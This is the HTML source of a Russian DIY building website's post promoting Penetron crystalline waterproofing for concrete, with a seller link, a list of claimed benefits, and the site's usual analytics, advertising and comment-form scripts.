

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postroystenu.ru/yteplenie/3286.html
body_size: 20159
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script async="async" type="text/javascript" src="//any.realbig.media/rotator.min.js"></script>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://postroystenu.ru/xmlrpc.php">
    <link rel="icon" type="image/png" href="http://postroystenu.ru/wp-content/themes/postroystenu/img/favicon.png">
    <link rel="icon" type="image/x-icon" href="http://postroystenu.ru/wp-content/themes/postroystenu/img/favicon.ico" />

<title>Преимущество гидроизоляции Пенетрон</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://postroystenu.ru/yteplenie/3286.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://postroystenu.ru/#website","url":"https://postroystenu.ru/","name":"\u0421\u0442\u0440\u043e\u0438\u043c \u0441\u0442\u0435\u043d\u0443 \u0441\u0430\u043c\u0438","potentialAction":{"@type":"SearchAction","target":"https://postroystenu.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://postroystenu.ru/yteplenie/3286.html#primaryimage","url":"http://postroystenu.ru/wp-content/uploads/2019/11/penetron-smes-600x409.jpg"},{"@type":"WebPage","@id":"https://postroystenu.ru/yteplenie/3286.html#webpage","url":"https://postroystenu.ru/yteplenie/3286.html","inLanguage":"ru-RU","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0433\u0438\u0434\u0440\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438 \u041f\u0435\u043d\u0435\u0442\u0440\u043e\u043d","isPartOf":{"@id":"https://postroystenu.ru/#website"},"primaryImageOfPage":{"@id":"https://postroystenu.ru/yteplenie/3286.html#primaryimage"},"datePublished":"2019-11-05T07:02:57+04:00","dateModified":"2019-11-05T07:03:32+04:00","author":{"@id":"https://postroystenu.ru/#/schema/person/5ec431fa261242621a303247ccbebfa1"}},{"@type":["Person"],"@id":"https://postroystenu.ru/#/schema/person/5ec431fa261242621a303247ccbebfa1","name":"Ju2saDeDe3","image":{"@type":"ImageObject","@id":"https://postroystenu.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"Ju2saDeDe3"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://postroystenu.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://postroystenu.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://postroystenu.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://postroystenu.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shaped-blog-stylesheet-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/style.css?ver=5.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css'  href='https://postroystenu.ru/wp-content/themes/postroystenu/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://postroystenu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/postroystenu.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"http:\/\/postroystenu.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png","first":"\u00ab \u043f\u0435\u0440\u0432\u0430\u044f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<link rel="https://api.w.org/" href="https://postroystenu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://postroystenu.ru/wp-json/wp/v2/posts/3286" /><link rel="alternate" type="application/json+oembed" href="https://postroystenu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostroystenu.ru%2Fyteplenie%2F3286.html" />
<link rel="alternate" type="text/xml+oembed" href="https://postroystenu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostroystenu.ru%2Fyteplenie%2F3286.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<style>

		/* Border Color */
		.btn-social:hover,
		blockquote,
		#respond input:focus[type="text"], 
	    #respond input:focus[type="email"], 
	    #respond input:focus[type="url"],
	    #respond textarea:focus,
	    #comments .comment-reply a:hover
		{
			border-color: #4f6599;
		}

		
		/* Background Color */
		.scroll-up a,
		.btn-social:hover,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.navbar-default .navbar-nav .dropdown-menu li a:hover, .dropdown-menu li a:focus, .navbar-default .navbar-nav .dropdown-menu .active a,
		.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pagination li .current,
		.next-previous-posts .next-post a:hover,
		.next-previous-posts .previous-post a:hover,
		.btn-goback,
		.btn-submit,
		a.more-link,
		.featured-post .fa,
		#comments .comment-reply a:hover,
		.widget .tagcloud a
		{
			background-color: #4f6599;
		}

		
		/* Color */
		.text-logo a,
		.navbar-default .navbar-nav .active a, .navbar-default .navbar-nav .active a:hover, .navbar-default .navbar-nav .active a:focus,
		.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus,
		a:hover,
    	a:focus,
		.next-previous-posts .previous-post a,
		.next-previous-posts .next-post a,
		.pagination>li>a, .pagination>li>span,
		#comments .comment-author a:hover, 
    	#respond .logged-in-as a:hover,
    	#wp-calendar a,
    	h2.entry-title a:hover
		{
			color: #4f6599;
		}


		/* A Color */
		a{
			color: #4f6599;
		}

		/* a:hover Color */
		a:hover,
		a:focus,
		a:active,
		.widget a:hover,
		.post .post-content .entry-meta ul li a:hover
		{
			color: #002d99;
		}

		/* .featured-post .fa:after*/
		.featured-post .fa:after{
			border-color: #4f6599 #4f6599 transparent #4f6599;
		}


		

	</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');
	// Gallery Images
	images.not('[rel][rel!=""]').attr('rel', 'gallery-3286');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.click_img = 'next';
tb_options.position_title = 'none';
tb_options.ref_cap = ['img-cap','link-title','link-name','blank','img-title','img-alt','img-desc','img-name'];
/* ]]> */
</script>
<style type='text/css'>
#TB_ImageClick a#TB_ImagePrev:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-prev.png); }
#TB_ImageClick a#TB_ImageNext:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-next.png); }
#TB_ImageClick a#TB_ImageFirst:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-first.png); }
#TB_ImageClick a#TB_ImageLast:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-last.png); }
#TB_ImageClick a#TB_ImageClose:hover, #TB_ImageClick a#TB_ImageClose2:hover { background-image: url(http://postroystenu.ru/wp-content/plugins/auto-thickbox-plus/images/tb-close.png); }
#TB_load { padding:15px; margin: 0; }
#TB_load img { vertical-align:middle; }
</style>
<script>var ajaxUrlFlatPM = "https://postroystenu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-3286 single-format-standard theme-postroystenu woocommerce-no-js group-blog">

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45362337-1', 'postroystenu.ru');
  ga('send', 'pageview');

</script>
<!-- /Google Analytics -->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter22761901 = new Ya.Metrika({id:22761901, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/22761901" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->

<!-- Preloader -->
<!-- /Preloader -->

<header id="header">	
	<div id="trueHeader">
    	<div class="wrapper">
            <div class="container">
            	<!-- Menu -->
            	<div class="menu_main">
                	<div class="navbar blogx-navbar navbar-default">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#st-navber-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                                                            <div class="text-logo">

<a href="https://postroystenu.ru">Строим стену сами</a>                                   
                                </div><!-- /Logo -->
                                                    </div>
                      
                        <div id="st-navber-collapse" class="navbar-collapse collapse pull-right">
                            <ul id="menu-bokovoe-menyu" class="menu nav navbar-nav"><li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a title="Возведение стены" href="https://postroystenu.ru/vozvodim">Возведение стены</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-449 dropdown"><a title="Отделка" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Отделка <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a title="Штукатурка" href="https://postroystenu.ru/otdelyvaem/shtykatyrka">Штукатурка</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a title="Шпаклевка" href="https://postroystenu.ru/otdelyvaem/shpaclevka">Шпаклевка</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a title="Гипсокартон" href="https://postroystenu.ru/otdelyvaem/gipsach">Гипсокартон</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a title="Обои" href="https://postroystenu.ru/otdelyvaem/oboii">Обои</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a title="Листовые панели" href="https://postroystenu.ru/otdelyvaem/panelipvh">Листовые панели</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a title="Покраска" href="https://postroystenu.ru/otdelyvaem/krasim">Покраска</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a title="Украшаем стены" href="https://postroystenu.ru/otdelyvaem/dizayn">Украшаем стены</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a title="Перегородки и арки" href="https://postroystenu.ru/peregorod">Перегородки и арки</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-458"><a title="Утепление и звукоизоляция" href="https://postroystenu.ru/yteplenie">Утепление и звукоизоляция</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-459 dropdown"><a title="Фасады" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Фасады <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a title="Сайдинг" href="https://postroystenu.ru/fasadi/fsaiding">Сайдинг</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a title="Фасадная плитка" href="https://postroystenu.ru/fasadi/fplitka">Фасадная плитка</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a title="Фасадные панели" href="https://postroystenu.ru/fasadi/fpaneli">Фасадные панели</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a title="Другие материалы" href="https://postroystenu.ru/fasadi/fdrugie">Другие материалы</a></li>
</ul>
</li>
</ul> 
                        </div>
                    </div>
            	</div><!-- end menu -->
        	</div> <!-- /.container -->
    	</div>
	</div>
</header>
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div id="primary" class="content-area">
<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://postroystenu.ru/">Возводим стену</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://postroystenu.ru/yteplenie">Утепление и звукоизоляция</a></span></div>					<p>Опубликовано  5 ноября 2019  в 11:02</p>
                    <main id="main" class="site-main" role="main">

                        
                                <article id="post-3286" class="post-3286 post type-post status-publish format-standard hentry category-yteplenie">
    <header class="entry-header">
<div class="single-title">
<h1>Преимущество гидроизоляции Пенетрон</h1>
</div>
        
        
    </header> <!--/.entry-header -->

    <div class="clearfix post-content media">
        
        <div class="entry-summary">
            <div class="flat_pm_start"></div>
<p><img loading="lazy" class="aligncenter size-large wp-image-3287" src="http://postroystenu.ru/wp-content/uploads/2019/11/penetron-smes-600x409.jpg" alt="" width="600" height="409" srcset="https://postroystenu.ru/wp-content/uploads/2019/11/penetron-smes-600x409.jpg 600w, https://postroystenu.ru/wp-content/uploads/2019/11/penetron-smes-300x204.jpg 300w, https://postroystenu.ru/wp-content/uploads/2019/11/penetron-smes-150x102.jpg 150w, https://postroystenu.ru/wp-content/uploads/2019/11/penetron-smes.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><span class="word">Цементные капиллярные гидроизоляционные материалы Penetron &#8212; это составы, состоящие из обычного цемента, кварцевого песка (особого качества) и нескольких активирующих химикатов, которые обеспечивают наиболее эффективную постоянную гидроизоляцию бетона. </span><span class="strong"><a href="https://www.penetron-moscow.ru/page/gidroizolyatsiya-sten/">Гидроизоляцию стен купить</a></span> можно на сайте компании &#171;Пенетрон Москва&#187;.<br />
<span class="word"><br />
Химические вещества в PENETRON проникают внутрь и вдоль пор, капиллярных проходов и трещин и транспортируются через явление осмоса. В Пенетрон активные ингредиентов вступают в реакцию с свободным гидроксидом кальция, в качестве компонента бетона и с водой, производя нерастворимые кристаллические комплексы волокнистой формы , которые блокируют поры и капилляры проходы в глубине 400 мкм. Этот кристаллический рост происходит глубоко внутри бетонной конструкции и, как было измерено, генерируется на глубине почти 1 м от точки применения PENETRON .</span></p>
<p>Молекулы воды (и широкий спектр вредных химикатов) больше не могут проходить через бетон, потому что кристаллические образования PENETRON выращиваются таким образом, что выходящие воздушные зазоры очень малы. Однако молекулы воды в газовой фазе способны проникать в бетон, позволяя ему дышать и предотвращая образование водяного пара внутри.<br />
Для развития кристаллов необходимо присутствие воды в порах и капиллярных каналах.</p>
<p>Отсутствие влаги останавливает химическую реакцию PENETRON, и содержащиеся в нем химические вещества находятся в состоянии покоя в скрытой фазе. Однако всякий раз, когда в будущем эти химические вещества вступают в контакт с влагой или водой, мы автоматически активируем механизм образования кристаллов, который возобновляет процесс герметизации и продвигается глубже в бетон.</p>
<h3>Выгоды</h3>
<ul class="list-unstyled">
<li><i class="fa fa-check color-orange"></i>Становится неотъемлемой частью бетона, образуя целостный корпус прочности и долговечности. Пенетрон не следует путать с покрытием или мембраной.</li>
<li><i class="fa fa-check color-orange"></i>Глубоко проникает и герметизирует бетонные капиллярные пути и усадочные трещины.</li>
<li><i class="fa fa-check color-orange"></i>Может применяться как с положительной, так и с отрицательной стороны.</li>
<li><i class="fa fa-check color-orange"></i>Гидроизоляционные и химические свойства остаются неизменными, даже если поверхность повреждена.</li>
<li><i class="fa fa-check color-orange"></i>Полностью эффективен против высокого давления гидростатического напора.</li>
<li><i class="fa fa-check color-orange"></i>Более эффективен в целом и дешевле, чем системы с гидролитической мембраной или глиняными панелями.</li>
<li><i class="fa fa-check color-orange"></i>Легко наносится и экономически выгодно.</li>
<li><i class="fa fa-check color-orange"></i>Увеличивает прочность бетона.</li>
<li><i class="fa fa-check color-orange"></i>Не может распасться на швы, разрыв или прокол.</li>
<li><i class="fa fa-check color-orange"></i>Не требует защиты при обратной засыпке, размещении стальной или проволочной сетки или других распространенных процедурах.</li>
<li><i class="fa fa-check color-orange"></i>Герметизирует трещины до 0,4 мм. Не просто маскирует или устраняет волосковую линию и трещины усадки.</li>
<li><i class="fa fa-check color-orange"></i>Позволяет бетону дышать, устраняя накопление водяного пара и оставляя бетон полностью сухим.</li>
<li><i class="fa fa-check color-orange"></i>Противостоит химическому воздействию (постоянный контакт PH 3-11; периодический контакт PH 2-12) и обеспечивает широкий спектр защиты от циклов замерзания / оттаивания, агрессивных грунтовых вод, морской воды, карбонатов, хлоридов, сульфатов и нитратов.</li>
<li><i class="fa fa-check color-orange"></i>Можно наносить на влажный или зеленый бетон.</li>
<li><i class="fa fa-check color-orange"></i>Защищает арматурную сталь.</li>
<li><i class="fa fa-check color-orange"></i>Нетоксичны.</li>
<li><i class="fa fa-check color-orange"></i>Одобрено для использования в питьевой воде.</li>
<li><i class="fa fa-check color-orange"></i>Нет длительного времени отверждения (кроме как в условиях очень высокой температуры или низкой влажности)</li>
</ul>
<div class="flat_pm_end"></div>
<span id="endcontent"></span>
<div class="crp_related  "><!--noindex--><div>Похожие записи:</div><!--/noindex--><ul><li><a href="https://postroystenu.ru/stati/ispytanie-betona-na-prochnost.html"     class="crp_link post-4391"><figure><img loading="lazy"  width="150" height="150"  src="https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-150x150.jpg" class="crp_thumb crp_featured" alt="Испытание бетона  на прочность" title="Испытание бетона  на прочность" srcset="https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-150x150.jpg 150w, https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-300x300.jpg 300w, https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Испытание бетона на прочность</span></a></li><li><a href="https://postroystenu.ru/otdelyvaem/dizayn/kak-proisxodit-uteplenie-kvartiry-napyleniem-iz-penopoliuretana-kakov-finalnyj-rezultat.html"     class="crp_link post-4442"><figure><img loading="lazy"  width="150" height="150"  src="https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-4-150x150.jpg" class="crp_thumb crp_featured" alt="Как происходит утепление квартиры напылением из пенополиуретана? Каков финальный результат?" title="Как происходит утепление квартиры напылением из пенополиуретана? Каков финальный результат?" srcset="https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-4-150x150.jpg 150w, https://postroystenu.ru/wp-content/uploads/2021/11/unnamed-4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Как происходит утепление квартиры напылением из пенополиуретана? Каков финальный результат?</span></a></li><li><a href="https://postroystenu.ru/interesnoe/pesok.html"     class="crp_link post-4720"><figure><img loading="lazy"  width="150" height="150"  src="https://postroystenu.ru/wp-content/plugins/contextual-related-posts/default.png" class="crp_thumb crp_default_thumb" alt="Песок" title="Песок" /></figure><span class="crp_title">Песок</span></a></li></ul><div class="crp_clear"></div></div>        </div> <!-- //.entry-summary -->
        
                    <div class="entry-tags"></div>
        
    </div>

</article> <!--/#post-->

<div>Отзывы и комментарии к статье</div>





                              
<!--noindex-->
                                <div id="comments" class="comments-area comments">
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yteplenie/3286.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://postroystenu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form row" novalidate><div class="clearfix"></div><div class="col-md-12"><textarea autocomplete="new-password"  id="f171a75a44"  name="f171a75a44"  placeholder="Введите ваш комментарий..."  aria-required="true"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "abd3d47951064fea0cd540f63399bcc5" );document.getElementById("f171a75a44").setAttribute( "id", "comment" );</script></div><div class="col-md-4"><input id="author" name="author" type="text" placeholder="Имя *" value="" size="30" aria-required='true'/></div>
<div class="col-md-4"><input id="email" name="email" type="text" placeholder="Email *" value="" size="30" aria-required='true'/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
